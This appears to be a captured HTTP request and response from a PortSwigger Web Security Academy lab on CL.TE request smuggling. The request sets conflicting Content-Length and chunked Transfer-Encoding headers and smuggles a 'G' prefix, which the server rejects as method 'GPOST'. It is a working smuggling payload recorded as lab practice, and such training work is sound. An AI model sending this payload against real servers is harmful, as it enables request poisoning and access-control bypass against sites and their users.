 POST / HTTP/1.1
Host: acc91f081f6b53ef80db2070001c003b.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: session=JdG4YNrmVLC60vBG8Cz360k8MLZOacwO
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding: chunked
0
G
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"